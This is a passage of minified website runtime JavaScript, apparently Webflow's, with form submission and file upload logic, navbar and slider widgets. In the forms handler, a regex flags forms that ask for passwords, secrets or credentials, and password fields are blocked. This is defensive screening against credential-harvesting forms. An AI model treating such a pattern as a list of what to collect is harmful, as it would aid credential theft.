                e.addEventListener("touchstart", l, !1), e.addEventListener("touchmove", h, !1), e.addEventListener("touchend", c, !1), e.addEventListener("touchcancel", p, !1), e.addEventListener("mousedown", l, !1), e.addEventListener("mousemove", h, !1), e.addEventListener("mouseup", c, !1), e.addEventListener("mouseout", p, !1), this.destroy = function () {
                    e.removeEventListener("touchstart", l, !1), e.removeEventListener("touchmove", h, !1), e.removeEventListener("touchend", c, !1), e.removeEventListener("touchcancel", p, !1), e.removeEventListener("mousedown", l, !1), e.removeEventListener("mousemove", h, !1), e.removeEventListener("mouseup", c, !1), e.removeEventListener("mouseout", p, !1), e = null
                }
            }

            return t.event.special.tap = {bindType: "click", delegateType: "click"}, e.init = function (e) {
                return (e = "string" == typeof e ? t(e).get(0) : e) ? new i(e) : null
            }, e.instance = e.init(document), e
        })
    })), wP = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = function (t, e, r, i, n, a, s, o, l, h, c, p, u) {
            return function (f) {
                t(f);
                var d = f.form, m = {
                    name: d.attr("data-name") || d.attr("name") || "Untitled Form",
                    pageId: d.attr("data-wf-page-id") || "",
                    elementId: d.attr("data-wf-element-id") || "",
                    source: e.href,
                    test: r.env(),
                    fields: {},
                    fileUploads: {},
                    dolphin: /pass[\s-_]?(word|code)|secret|login|credentials/i.test(d.html()),
                    trackingCookies: i()
                };
                let y = d.attr("data-wf-flow");
                y && (m.wfFlow = y), n(f);
                var g = a(d, m.fields);
                if (g) return s(g);
                m.fileUploads = o(d), l(f), h ? p.ajax({
                    url: u,
                    type: "POST",
                    data: m,
                    dataType: "json",
                    crossDomain: !0
                }).done((function (t) {
                    t && 200 === t.code && (f.success = !0), c(f)
                })).fail((function () {
                    c(f)
                })) : c(f)
            }
        }
    })), MP = E(((t, e) => {
        var r = it();
        r.define("forms", e.exports = function (t, e) {
            var i, n, a, s, o, l = {}, h = t(document), c = window.location, p = window.XDomainRequest && !window.atob,
                u = ".w-form", f = /e(-)?mail/i, d = /^\S+@\S+$/, m = window.alert, y = r.env(),
                g = /list-manage[1-9]?.com/i, v = e.debounce((function () {
                    // m("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")
                }), 100);

            function E(e, i) {
                var a = t(i), l = t.data(i, u);
                l || (l = t.data(i, u, {form: a})), b(l);
                var h = a.closest("div.w-form");
                l.done = h.find("> .w-form-done"), l.fail = h.find("> .w-form-fail"), l.fileUploads = h.find(".w-file-upload"), l.fileUploads.each((function (e) {
                    !function (e, r) {
                        if (!r.fileUploads || !r.fileUploads[e]) return;
                        var i, n = t(r.fileUploads[e]), a = n.find("> .w-file-upload-default"),
                            s = n.find("> .w-file-upload-uploading"), l = n.find("> .w-file-upload-success"),
                            h = n.find("> .w-file-upload-error"), c = a.find(".w-file-upload-input"),
                            p = a.find(".w-file-upload-label"), u = p.children(),
                            f = h.find(".w-file-upload-error-msg"), d = l.find(".w-file-upload-file"),
                            m = l.find(".w-file-remove-link"), g = d.find(".w-file-upload-file-name"),
                            v = f.attr("data-w-size-error"), E = f.attr("data-w-type-error"),
                            I = f.attr("data-w-generic-error");
                        if (y || p.on("click keydown", (function (t) {
                            "keydown" === t.type && 13 !== t.which && 32 !== t.which || (t.preventDefault(), c.click())
                        })), p.find(".w-icon-file-upload-icon").attr("aria-hidden", "true"), m.find(".w-icon-file-upload-remove").attr("aria-hidden", "true"), y) c.on("click", (function (t) {
                            t.preventDefault()
                        })), p.on("click", (function (t) {
                            t.preventDefault()
                        })), u.on("click", (function (t) {
                            t.preventDefault()
                        })); else {
                            m.on("click keydown", (function (t) {
                                if ("keydown" === t.type) {
                                    if (13 !== t.which && 32 !== t.which) return;
                                    t.preventDefault()
                                }
                                c.removeAttr("data-value"), c.val(""), g.html(""), a.toggle(!0), l.toggle(!1), p.focus()
                            })), c.on("change", (function (n) {
                                (i = n.target && n.target.files && n.target.files[0]) && (a.toggle(!1), h.toggle(!1), s.toggle(!0), s.focus(), g.text(i.name), P() || _(r), r.fileUploads[e].uploading = !0, function (e, r) {
                                    var i = new URLSearchParams({name: e.name, size: e.size});
                                    t.ajax({type: "GET", url: `${o}?${i}`, crossDomain: !0}).done((function (t) {
                                        r(null, t)
                                    })).fail((function (t) {
                                        r(t)
                                    }))
                                }(i, S))
                            }));
                            var T = p.outerHeight();
                            c.height(T), c.width(1)
                        }

                        function x(t) {
                            var i = t.responseJSON && t.responseJSON.msg, n = I;
                            "string" == typeof i && 0 === i.indexOf("InvalidFileTypeError") ? n = E : "string" == typeof i && 0 === i.indexOf("MaxFileSizeError") && (n = v), f.text(n), c.removeAttr("data-value"), c.val(""), s.toggle(!1), a.toggle(!0), h.toggle(!0), h.focus(), r.fileUploads[e].uploading = !1, P() || b(r)
                        }

                        function S(e, r) {
                            if (e) return x(e);
                            var n = r.fileName, a = r.postData, s = r.fileId, o = r.s3Url;
                            c.attr("data-value", s), function (e, r, i, n, a) {
                                var s = new FormData;
                                for (var o in r) s.append(o, r[o]);
                                s.append("file", i, n), t.ajax({
                                    type: "POST",
                                    url: e,
                                    data: s,
                                    processData: !1,
                                    contentType: !1
                                }).done((function () {
                                    a(null)
                                })).fail((function (t) {
                                    a(t)
                                }))
                            }(o, a, i, n, A)
                        }

                        function A(t) {
                            if (t) return x(t);
                            s.toggle(!1), l.css("display", "inline-block"), l.focus(), r.fileUploads[e].uploading = !1, P() || b(r)
                        }

                        function P() {
                            return (r.fileUploads && r.fileUploads.toArray() || []).some((function (t) {
                                return t.uploading
                            }))
                        }
                    }(e, l)
                }));
                var p = l.form.attr("aria-label") || l.form.attr("data-name") || "Form";
                l.done.attr("aria-label") || l.form.attr("aria-label", p), l.done.attr("tabindex", "-1"), l.done.attr("role", "region"), l.done.attr("aria-label") || l.done.attr("aria-label", p + " success"), l.fail.attr("tabindex", "-1"), l.fail.attr("role", "region"), l.fail.attr("aria-label") || l.fail.attr("aria-label", p + " failure");
                var f = l.action = a.attr("action");
                if (l.handler = null, l.redirect = a.attr("data-redirect"), g.test(f)) l.handler = A; else if (!f) {
                    if (n) return void (l.handler = (0, wP().default)(b, c, r, S, C, I, m, T, _, n, P, t, s));
                    v()
                }
            }

            function b(t) {
                var e = t.btn = t.form.find(':input[type="submit"]');
                t.wait = t.btn.attr("data-wait") || null, t.success = !1, e.prop("disabled", !1), t.label && e.val(t.label)
            }

            function _(t) {
                var e = t.btn, r = t.wait;
                e.prop("disabled", !0), r && (t.label = e.val(), e.val(r))
            }

            function I(e, r) {
                var i = null;
                return r = r || {}, e.find(':input:not([type="submit"]):not([type="file"])').each((function (n, a) {
                    var s = t(a), o = s.attr("type"), l = s.attr("data-name") || s.attr("name") || "Field " + (n + 1),
                        h = s.val();
                    if ("checkbox" === o) h = s.is(":checked"); else if ("radio" === o) {
                        if (null === r[l] || "string" == typeof r[l]) return;
                        h = e.find('input[name="' + s.attr("name") + '"]:checked').val() || null
                    }
                    "string" == typeof h && (h = t.trim(h)), r[l] = h, i = i || function (t, e, r, i) {
                        var n = null;
                        return "password" === e ? n = "Passwords cannot be submitted." : t.attr("required") ? i ? f.test(t.attr("type")) && (d.test(i) || (n = "Please enter a valid email address for: " + r)) : n = "Please fill out the required field: " + r : "g-recaptcha-response" === r && !i && (n = "Please confirm you’re not a robot."), n
                    }(s, o, l, h)
                })), i
            }

            function T(e) {
                var r = {};
                return e.find(':input[type="file"]').each((function (e, i) {
                    var n = t(i), a = n.attr("data-name") || n.attr("name") || "File " + (e + 1),
                        s = n.attr("data-value");
                    "string" == typeof s && (s = t.trim(s)), r[a] = s
                })), r
            }

            l.ready = l.design = l.preview = function () {
                n = t("html").attr("data-wf-site"), s = "https://webflow.com/api/v1/form/" + n, p && s.indexOf("https://webflow.com") >= 0 && (s = s.replace("https://webflow.com", "https://formdata.webflow.com")), o = `${s}/signFile`, (i = t(u + " form")).length && i.each(E), !y && !a && function () {
                    a = !0, h.on("submit", u + " form", (function (e) {
                        var r = t.data(this, u);
                        r.handler && (r.evt = e, r.handler(r))
                    }));
                    let e = ".w-checkbox-input", r = ".w-radio-input", i = "w--redirected-checked",
                        n = "w--redirected-focus", s = "w--redirected-focus-visible",
                        o = ":focus-visible, [data-wf-focus-visible]", l = [["checkbox", e], ["radio", r]];
                    h.on("change", u + ' form input[type="checkbox"]:not(' + e + ")", (r => {
                        t(r.target).siblings(e).toggleClass(i)
                    })), h.on("change", u + ' form input[type="radio"]', (n => {
                        t(`input[name="${n.target.name}"]:not(${e})`).map(((e, n) => t(n).siblings(r).removeClass(i)));
                        let a = t(n.target);
                        a.hasClass("w-radio-input") || a.siblings(r).addClass(i)
                    })), l.forEach((([e, r]) => {
                        h.on("focus", u + ` form input[type="${e}"]:not(` + r + ")", (e => {
                            t(e.target).siblings(r).addClass(n), t(e.target).filter(o).siblings(r).addClass(s)
                        })), h.on("blur", u + ` form input[type="${e}"]:not(` + r + ")", (e => {
                            t(e.target).siblings(r).removeClass(`${n} ${s}`)
                        }))
                    }))
                }()
            };
            let x = {_mkto_trk: "marketo"};

            function S() {
                return document.cookie.split("; ").reduce((function (t, e) {
                    let r = e.split("="), i = r[0];
                    if (i in x) {
                        let e = x[i], n = r.slice(1).join("=");
                        t[e] = n
                    }
                    return t
                }), {})
            }

            function A(r) {
                b(r);
                var i = r.form, n = {};
                if (!/^https/.test(c.href) || /^https/.test(r.action)) {
                    C(r);
                    var a, s = I(i, n);
                    if (s) return m(s);
                    _(r), e.each(n, (function (t, e) {
                        f.test(e) && (n.EMAIL = t), /^((full[ _-]?)?name)$/i.test(e) && (a = t), /^(first[ _-]?name)$/i.test(e) && (n.FNAME = t), /^(last[ _-]?name)$/i.test(e) && (n.LNAME = t)
                    })), a && !n.FNAME && (a = a.split(" "), n.FNAME = a[0], n.LNAME = n.LNAME || a[1]);
                    var o = r.action.replace("/post?", "/post-json?") + "&c=?", l = o.indexOf("u=") + 2;
                    l = o.substring(l, o.indexOf("&", l));
                    var h = o.indexOf("id=") + 3;
                    h = o.substring(h, o.indexOf("&", h)), n["b_" + l + "_" + h] = "", t.ajax({
                        url: o,
                        data: n,
                        dataType: "jsonp"
                    }).done((function (t) {
                        r.success = "success" === t.result || /already/.test(t.msg), r.success || console.info("MailChimp error: " + t.msg), P(r)
                    })).fail((function () {
                        P(r)
                    }))
                } else i.attr("method", "post")
            }

            function P(t) {
                var e = t.form, i = t.redirect, n = t.success;
                n && i ? r.location(i) : (t.done.toggle(n), t.fail.toggle(!n), n ? t.done.focus() : t.fail.focus(), e.toggle(!n), b(t))
            }

            function C(t) {
                t.evt && t.evt.preventDefault(), t.evt = null
            }

            return l
        })
    })), DP = E(((t, e) => {
        var r = it(), i = os(), n = 37, a = 38, s = 39, o = 40, l = 27, h = 32, c = 13, p = 36, u = 35;
        r.define("navbar", e.exports = function (t, e) {
            var f, d, m, y, g = {}, v = t.tram, E = t(window), b = t(document), _ = e.debounce, I = r.env(),
                T = '<div class="w-nav-overlay" data-wf-ignore />', x = ".w-nav", S = "w--open",
                A = "w--nav-dropdown-open", P = "w--nav-dropdown-toggle-open", C = "w--nav-dropdown-list-open",
                w = "w--nav-link-open", M = i.triggers, O = t();

            function D() {
                r.resize.off(k)
            }

            function k() {
                d.each(W)
            }

            function L(r, i) {
                var f = t(i), d = t.data(i, x);
                d || (d = t.data(i, x, {
                    open: !1,
                    el: f,
                    config: {},
                    selectedIdx: -1
                })), d.menu = f.find(".w-nav-menu"), d.links = d.menu.find(".w-nav-link"), d.dropdowns = d.menu.find(".w-dropdown"), d.dropdownToggle = d.menu.find(".w-dropdown-toggle"), d.dropdownList = d.menu.find(".w-dropdown-list"), d.button = f.find(".w-nav-button"), d.container = f.find(".w-container"), d.overlayContainerId = "w-nav-overlay-" + r, d.outside = function (e) {
                    return e.outside && b.off("click" + x, e.outside), function (r) {
                        var i = t(r.target);
                        y && i.closest(".w-editor-bem-EditorOverlay").length || z(e, i)
                    }
                }(d);
                var g = f.find(".w-nav-brand");
                g && "/" === g.attr("href") && null == g.attr("aria-label") && g.attr("aria-label", "home"), d.button.attr("style", "-webkit-user-select: text;"), null == d.button.attr("aria-label") && d.button.attr("aria-label", "menu"), d.button.attr("role", "button"), d.button.attr("tabindex", "0"), d.button.attr("aria-controls", d.overlayContainerId), d.button.attr("aria-haspopup", "menu"), d.button.attr("aria-expanded", "false"), d.el.off(x), d.button.off(x), d.menu.off(x), N(d), m ? (F(d), d.el.on("setting" + x, function (t) {
                    return function (r, i) {
                        i = i || {};
                        var n = E.width();
                        N(t), !0 === i.open && $(t, !0), !1 === i.open && Y(t, !0), t.open && e.defer((function () {
                            n !== E.width() && B(t)
                        }))
                    }
                }(d))) : (function (e) {
                    e.overlay || (e.overlay = t(T).appendTo(e.el), e.overlay.attr("id", e.overlayContainerId), e.parent = e.menu.parent(), Y(e, !0))
                }(d), d.button.on("click" + x, G(d)), d.menu.on("click" + x, "a", j(d)), d.button.on("keydown" + x, function (t) {
                    return function (e) {
                        switch (e.keyCode) {
                            case h:
                            case c:
                                return G(t)(), e.preventDefault(), e.stopPropagation();
                            case l:
                                return Y(t), e.preventDefault(), e.stopPropagation();
                            case s:
                            case o:
                            case p:
                            case u:
                                return t.open ? (e.keyCode === u ? t.selectedIdx = t.links.length - 1 : t.selectedIdx = 0, V(t), e.preventDefault(), e.stopPropagation()) : (e.preventDefault(), e.stopPropagation())
                        }
                    }
                }(d)), d.el.on("keydown" + x, function (t) {
                    return function (e) {
                        if (t.open) switch (t.selectedIdx = t.links.index(document.activeElement), e.keyCode) {
                            case p:
                            case u:
                                return e.keyCode === u ? t.selectedIdx = t.links.length - 1 : t.selectedIdx = 0, V(t), e.preventDefault(), e.stopPropagation();
                            case l:
                                return Y(t), t.button.focus(), e.preventDefault(), e.stopPropagation();
                            case n:
                            case a:
                                return t.selectedIdx = Math.max(-1, t.selectedIdx - 1), V(t), e.preventDefault(), e.stopPropagation();
                            case s:
                            case o:
                                return t.selectedIdx = Math.min(t.links.length - 1, t.selectedIdx + 1), V(t), e.preventDefault(), e.stopPropagation()
                        }
                    }
                }(d))), W(r, i)
            }

            function R(e, r) {
                var i = t.data(r, x);
                i && (F(i), t.removeData(r, x))
            }

            function F(t) {
                t.overlay && (Y(t, !0), t.overlay.remove(), t.overlay = null)
            }

            function N(t) {
                var r = {}, i = t.config || {}, n = r.animation = t.el.attr("data-animation") || "default";
                r.animOver = /^over/.test(n), r.animDirect = /left$/.test(n) ? -1 : 1, i.animation !== n && t.open && e.defer(B, t), r.easing = t.el.attr("data-easing") || "ease", r.easing2 = t.el.attr("data-easing2") || "ease";
                var a = t.el.attr("data-duration");
                r.duration = null != a ? Number(a) : 400, r.docHeight = t.el.attr("data-doc-height"), t.config = r
            }

            function V(t) {
                if (t.links[t.selectedIdx]) {
                    var e = t.links[t.selectedIdx];
                    e.focus(), j(e)
                }
            }

            function B(t) {
                t.open && (Y(t, !0), $(t, !0))
            }

            function G(t) {
                return _((function () {
                    t.open ? Y(t) : $(t)
                }))
            }

            function j(e) {
                return function (i) {
                    var n = t(this).attr("href");
                    r.validClick(i.currentTarget) ? n && 0 === n.indexOf("#") && e.open && Y(e) : i.preventDefault()
                }
            }

            g.ready = g.design = g.preview = function () {
                m = I && r.env("design"), y = r.env("editor"), f = t(document.body), (d = b.find(x)).length && (d.each(L), D(), r.resize.on(k))
            }, g.destroy = function () {
                O = t(), D(), d && d.length && d.each(R)
            };
            var z = _((function (t, e) {
                if (t.open) {
                    var r = e.closest(".w-nav-menu");
                    t.menu.is(r) || Y(t)
                }
            }));

            function W(e, r) {
                var i = t.data(r, x), n = i.collapsed = "none" !== i.button.css("display");
                if (i.open && !n && !m && Y(i, !0), i.container.length) {
                    var a = function (e) {
                        var r = e.container.css(H);
                        return "none" === r && (r = ""), function (e, i) {
                            (i = t(i)).css(H, ""), "none" === i.css(H) && i.css(H, r)
                        }
                    }(i);
                    i.links.each(a), i.dropdowns.each(a)
                }
                i.open && q(i)
            }

            var H = "max-width";

            function U(t, e) {
                e.setAttribute("data-nav-menu-open", "")
            }

            function X(t, e) {
                e.removeAttribute("data-nav-menu-open")
            }

            function $(t, e) {
                if (!t.open) {
                    t.open = !0, t.menu.each(U), t.links.addClass(w), t.dropdowns.addClass(A), t.dropdownToggle.addClass(P), t.dropdownList.addClass(C), t.button.addClass(S);
                    var i = t.config;
                    ("none" === i.animation || !v.support.transform || i.duration <= 0) && (e = !0);
                    var n = q(t), a = t.menu.outerHeight(!0), s = t.menu.outerWidth(!0), o = t.el.height(), l = t.el[0];
                    if (W(0, l), M.intro(0, l), r.redraw.up(), m || b.on("click" + x, t.outside), e) p(); else {
                        var h = "transform " + i.duration + "ms " + i.easing;
                        if (t.overlay && (O = t.menu.prev(), t.overlay.show().append(t.menu)), i.animOver) return v(t.menu).add(h).set({
                            x: i.animDirect * s,
                            height: n
                        }).start({x: 0}).then(p), void (t.overlay && t.overlay.width(s));
                        var c = o + a;
                        v(t.menu).add(h).set({y: -c}).start({y: 0}).then(p)
                    }
                }

                function p() {
                    t.button.attr("aria-expanded", "true")
                }
            }

            function q(t) {
                var e = t.config, r = e.docHeight ? b.height() : f.height();
                return e.animOver ? t.menu.height(r) : "fixed" !== t.el.css("position") && (r -= t.el.outerHeight(!0)), t.overlay && t.overlay.height(r), r
            }

            function Y(t, e) {
                if (t.open) {
                    t.open = !1, t.button.removeClass(S);
                    var r = t.config;
                    if (("none" === r.animation || !v.support.transform || r.duration <= 0) && (e = !0), M.outro(0, t.el[0]), b.off("click" + x, t.outside), e) return v(t.menu).stop(), void l();
                    var i = "transform " + r.duration + "ms " + r.easing2, n = t.menu.outerHeight(!0),
                        a = t.menu.outerWidth(!0), s = t.el.height();
                    if (r.animOver) v(t.menu).add(i).start({x: a * r.animDirect}).then(l); else {
                        var o = s + n;
                        v(t.menu).add(i).start({y: -o}).then(l)
                    }
                }

                function l() {
                    t.menu.height(""), v(t.menu).set({
                        x: 0,
                        y: 0
                    }), t.menu.each(X), t.links.removeClass(w), t.dropdowns.removeClass(A), t.dropdownToggle.removeClass(P), t.dropdownList.removeClass(C), t.overlay && t.overlay.children().length && (O.length ? t.menu.insertAfter(O) : t.menu.prependTo(t.parent), t.overlay.attr("style", "").hide()), t.el.triggerHandler("w-close"), t.button.attr("aria-expanded", "false")
                }
            }

            return g
        })
    })), LP = E(((t, e) => {
        var r = it(), i = os(), n = 37, a = 38, s = 39, o = 40, l = 32, h = 13, c = 36, p = 35,
            u = 'a[href], area[href], [role="button"], input, select, textarea, button, iframe, object, embed, *[tabindex], *[contenteditable]';
        r.define("slider", e.exports = function (t, e) {
            var f, d, m, y = {}, g = t.tram, v = t(document), E = r.env(), b = ".w-slider",
                _ = '<div class="w-slider-dot" data-wf-ignore />',
                I = '<div aria-live="off" aria-atomic="true" class="w-slider-aria-label" data-wf-ignore />',
                T = "w-slider-force-show", x = i.triggers, S = !1;

            function A() {
                (f = v.find(b)).length && (f.each(w), !m && (P(), r.resize.on(C), r.redraw.on(y.redraw)))
            }

            function P() {
                r.resize.off(C), r.redraw.off(y.redraw)
            }

            function C() {
                f.filter(":visible").each(j)
            }

            function w(e, r) {
                var i = t(r), n = t.data(r, b);
                n || (n = t.data(r, b, {
                    index: 0,
                    depth: 1,
                    hasFocus: {keyboard: !1, mouse: !1},
                    el: i,
                    config: {}
                })), n.mask = i.children(".w-slider-mask"), n.left = i.children(".w-slider-arrow-left"), n.right = i.children(".w-slider-arrow-right"), n.nav = i.children(".w-slider-nav"), n.slides = n.mask.children(".w-slide"), n.slides.each(x.reset), S && (n.maskWidth = 0), void 0 === i.attr("role") && i.attr("role", "region"), void 0 === i.attr("aria-label") && i.attr("aria-label", "carousel");
                var a = n.mask.attr("id");
                if (a || (a = "w-slider-mask-" + e, n.mask.attr("id", a)), !d && !n.ariaLiveLabel && (n.ariaLiveLabel = t(I).appendTo(n.mask)), n.left.attr("role", "button"), n.left.attr("tabindex", "0"), n.left.attr("aria-controls", a), void 0 === n.left.attr("aria-label") && n.left.attr("aria-label", "previous slide"), n.right.attr("role", "button"), n.right.attr("tabindex", "0"), n.right.attr("aria-controls", a), void 0 === n.right.attr("aria-label") && n.right.attr("aria-label", "next slide"), !g.support.transform) return n.left.hide(), n.right.hide(), n.nav.hide(), void (m = !0);
                n.el.off(b), n.left.off(b), n.right.off(b), n.nav.off(b), M(n), d ? (n.el.on("setting" + b, V(n)), N(n), n.hasTimer = !1) : (n.el.on("swipe" + b, V(n)), n.left.on("click" + b, L(n)), n.right.on("click" + b, R(n)), n.left.on("keydown" + b, k(n, L)), n.right.on("keydown" + b, k(n, R)), n.nav.on("keydown" + b, "> div", V(n)), n.config.autoplay && !n.hasTimer && (n.hasTimer = !0, n.timerCount = 1, F(n)), n.el.on("mouseenter" + b, D(n, !0, "mouse")), n.el.on("focusin" + b, D(n, !0, "keyboard")), n.el.on("mouseleave" + b, D(n, !1, "mouse")), n.el.on("focusout" + b, D(n, !1, "keyboard"))), n.nav.on("click" + b, "> div", V(n)), E || n.mask.contents().filter((function () {
                    return 3 === this.nodeType
                })).remove();
                var s = i.filter(":hidden");
                s.addClass(T);
                var o = i.parents(":hidden");
                o.addClass(T), S || j(e, r), s.removeClass(T), o.removeClass(T)
            }

            function M(t) {
                var e = {crossOver: 0};
                e.animation = t.el.attr("data-animation") || "slide", "outin" === e.animation && (e.animation = "cross", e.crossOver = .5), e.easing = t.el.attr("data-easing") || "ease";
                var r = t.el.attr("data-duration");
                if (e.duration = null != r ? parseInt(r, 10) : 500, O(t.el.attr("data-infinite")) && (e.infinite = !0), O(t.el.attr("data-disable-swipe")) && (e.disableSwipe = !0), O(t.el.attr("data-hide-arrows")) ? e.hideArrows = !0 : t.config.hideArrows && (t.left.show(), t.right.show()), O(t.el.attr("data-autoplay"))) {
                    e.autoplay = !0, e.delay = parseInt(t.el.attr("data-delay"), 10) || 2e3, e.timerMax = parseInt(t.el.attr("data-autoplay-limit"), 10);
                    var i = "mousedown" + b + " touchstart" + b;
                    d || t.el.off(i).one(i, (function () {
                        N(t)
                    }))
                }
                var n = t.right.width();
                e.edge = n ? n + 40 : 100, t.config = e
            }

            function O(t) {
                return "1" === t || "true" === t
            }

            function D(e, r, i) {
                return function (n) {
                    if (r) e.hasFocus[i] = r; else if (t.contains(e.el.get(0), n.relatedTarget) || (e.hasFocus[i] = r, e.hasFocus.mouse && "keyboard" === i || e.hasFocus.keyboard && "mouse" === i)) return;
                    r ? (e.ariaLiveLabel.attr("aria-live", "polite"), e.hasTimer && N(e)) : (e.ariaLiveLabel.attr("aria-live", "off"), e.hasTimer && F(e))
                }
            }

            function k(t, e) {
                return function (r) {
                    switch (r.keyCode) {
                        case l:
                        case h:
                            return e(t)(), r.preventDefault(), r.stopPropagation()
                    }
                }
            }

            function L(t) {
                return function () {
                    G(t, {index: t.index - 1, vector: -1})
                }
            }

            function R(t) {
                return function () {
                    G(t, {index: t.index + 1, vector: 1})
                }
            }

            function F(t) {
                N(t);
                var e = t.config, r = e.timerMax;
                r && t.timerCount++ > r || (t.timerId = window.setTimeout((function () {
                    null == t.timerId || d || (R(t)(), F(t))
                }), e.delay))
            }

            function N(t) {
                window.clearTimeout(t.timerId), t.timerId = null
            }

            function V(i) {
                return function (u, f) {
                    f = f || {};
                    var m = i.config;
                    if (d && "setting" === u.type) {
                        if ("prev" === f.select) return L(i)();
                        if ("next" === f.select) return R(i)();
                        if (M(i), z(i), null == f.select) return;
                        !function (r, i) {
                            var n = null;
                            i === r.slides.length && (A(), z(r)), e.each(r.anchors, (function (e, r) {
                                t(e.els).each((function (e, a) {
                                    t(a).index() === i && (n = r)
                                }))
                            })), null != n && G(r, {index: n, immediate: !0})
                        }(i, f.select)
                    } else {
                        if ("swipe" === u.type) return m.disableSwipe || r.env("editor") ? void 0 : "left" === f.direction ? R(i)() : "right" === f.direction ? L(i)() : void 0;
                        if (i.nav.has(u.target).length) {
                            var y = t(u.target).index();
                            if ("click" === u.type && G(i, {index: y}), "keydown" === u.type) switch (u.keyCode) {
                                case h:
                                case l:
                                    G(i, {index: y}), u.preventDefault();
                                    break;
                                case n:
                                case a:
                                    B(i.nav, Math.max(y - 1, 0)), u.preventDefault();
                                    break;
                                case s:
                                case o:
                                    B(i.nav, Math.min(y + 1, i.pages)), u.preventDefault();
                                    break;
                                case c:
                                    B(i.nav, 0), u.preventDefault();
                                    break;
                                case p:
                                    B(i.nav, i.pages), u.preventDefault();
                                    break;
                                default:
                                    return
                            }
                        }
                    }
                }
            }

            function B(t, e) {
                var r = t.children().eq(e).focus();
                t.children().not(r)
            }

            function G(e, r) {
                r = r || {};
                var i = e.config, n = e.anchors;
                e.previous = e.index;
                var a = r.index, s = {};
                a < 0 ? (a = n.length - 1, i.infinite && (s.x = -e.endX, s.from = 0, s.to = n[0].width)) : a >= n.length && (a = 0, i.infinite && (s.x = n[n.length - 1].width, s.from = -n[n.length - 1].x, s.to = s.from - s.x)), e.index = a;
                var o = e.nav.children().eq(a).addClass("w-active").attr("aria-pressed", "true").attr("tabindex", "0");
                e.nav.children().not(o).removeClass("w-active").attr("aria-pressed", "false").attr("tabindex", "-1"), i.hideArrows && (e.index === n.length - 1 ? e.right.hide() : e.right.show(), 0 === e.index ? e.left.hide() : e.left.show());
                var l = e.offsetX || 0, h = e.offsetX = -n[e.index].x, c = {x: h, opacity: 1, visibility: ""},
                    p = t(n[e.index].els), f = t(n[e.previous] && n[e.previous].els), m = e.slides.not(p),
                    y = i.animation, v = i.easing, E = Math.round(i.duration),
                    b = r.vector || (e.index > e.previous ? 1 : -1), _ = "opacity " + E + "ms " + v,
                    I = "transform " + E + "ms " + v;
                if (p.find(u).removeAttr("tabindex"), p.removeAttr("aria-hidden"), p.find("*").removeAttr("aria-hidden"), m.find(u).attr("tabindex", "-1"), m.attr("aria-hidden", "true"), m.find("*").attr("aria-hidden", "true"), d || (p.each(x.intro), m.each(x.outro)), r.immediate && !S) return g(p).set(c), void P();
                if (e.index !== e.previous) {
                    if (d || e.ariaLiveLabel.text(`Slide ${a + 1} of ${n.length}.`), "cross" === y) {
                        var T = Math.round(E - E * i.crossOver), A = Math.round(E - T);
                        return _ = "opacity " + T + "ms " + v, g(f).set({visibility: ""}).add(_).start({opacity: 0}), void g(p).set({
                            visibility: "",
                            x: h,
                            opacity: 0,
                            zIndex: e.depth++
                        }).add(_).wait(A).then({opacity: 1}).then(P)
                    }
                    if ("fade" === y) return g(f).set({visibility: ""}).stop(), void g(p).set({
                        visibility: "",
                        x: h,
                        opacity: 0,
                        zIndex: e.depth++
                    }).add(_).start({opacity: 1}).then(P);
                    if ("over" === y) return c = {x: e.endX}, g(f).set({visibility: ""}).stop(), void g(p).set({
                        visibility: "",
                        zIndex: e.depth++,
                        x: h + n[e.index].width * b
                    }).add(I).start({x: h}).then(P);
                    i.infinite && s.x ? (g(e.slides.not(f)).set({
                        visibility: "",
                        x: s.x
                    }).add(I).start({x: h}), g(f).set({
                        visibility: "",
                        x: s.from
                    }).add(I).start({x: s.to}), e.shifted = f) : (i.infinite && e.shifted && (g(e.shifted).set({
                        visibility: "",
                        x: l
                    }), e.shifted = null), g(e.slides).set({visibility: ""}).add(I).start({x: h}))
                }

                function P() {
                    p = t(n[e.index].els), m = e.slides.not(p), "slide" !== y && (c.visibility = "hidden"), g(m).set(c)
                }
            }

            function j(e, r) {
                var i = t.data(r, b);
                if (i) {
                    if (function (t) {
                        var e = t.mask.width();
                        return t.maskWidth !== e && (t.maskWidth = e, !0)
                    }(i)) return z(i);
                    d && function (e) {
                        var r = 0;
                        return e.slides.each((function (e, i) {
                            r += t(i).outerWidth(!0)
                        })), e.slidesWidth !== r && (e.slidesWidth = r, !0)
                    }(i) && z(i)
                }
            }

            function z(e) {
                var r = 1, i = 0, n = 0, a = 0, s = e.maskWidth, o = s - e.config.edge;
                o < 0 && (o = 0), e.anchors = [{els: [], x: 0, width: 0}], e.slides.each((function (l, h) {
                    n - i > o && (r++, i += s, e.anchors[r - 1] = {
                        els: [],
                        x: n,
                        width: 0
                    }), a = t(h).outerWidth(!0), n += a, e.anchors[r - 1].width += a, e.anchors[r - 1].els.push(h);
                    var c = l + 1 + " of " + e.slides.length;
                    t(h).attr("aria-label", c), t(h).attr("role", "group")
                })), e.endX = n, d && (e.pages = null), e.nav.length && e.pages !== r && (e.pages = r, function (e) {
                    var r, i = [], n = e.el.attr("data-nav-spacing");
                    n && (n = parseFloat(n) + "px");
                    for (var a = 0, s = e.pages; a < s; a++) (r = t(_)).attr("aria-label", "Show slide " + (a + 1) + " of " + s).attr("aria-pressed", "false").attr("role", "button").attr("tabindex", "-1"), e.nav.hasClass("w-num") && r.text(a + 1), null != n && r.css({
                        "margin-left": n,
                        "margin-right": n
                    }), i.push(r);
                    e.nav.empty().append(i)
                }(e));
                var l = e.index;
                l >= r && (l = r - 1), G(e, {immediate: !0, index: l})
            }

            return y.ready = function () {
                d = r.env("design"), A()
            }, y.design = function () {
                d = !0, setTimeout(A, 1e3)
            }, y.preview = function () {
                d = !1, A()
            }, y.redraw = function () {
                S = !0, A(), S = !1
            }, y.destroy = P, y
        })
    }));
    W_(), $_(), Y_(), Z_(), tS(), os(), SP(), TP(), AP(), CP(), MP(), DP(), LP()
})(),
    /*!
     * tram.js v0.8.2-global
     * Cross-browser CSS3 transitions in JavaScript
     * https://github.com/bkwld/tram
     * MIT License
     */
    /*!
     * Webflow._ (aka) Underscore.js 1.6.0 (custom build)
     * _.each
     * _.map
     * _.find
     * _.filter
     * _.any
     * _.contains
     * _.delay
     * _.defer
     * _.throttle (webflow)
     * _.debounce
     * _.keys
     * _.has
     * _.now
     * _.template (webflow: upgraded to 1.13.6)
     *
     * http://underscorejs.org
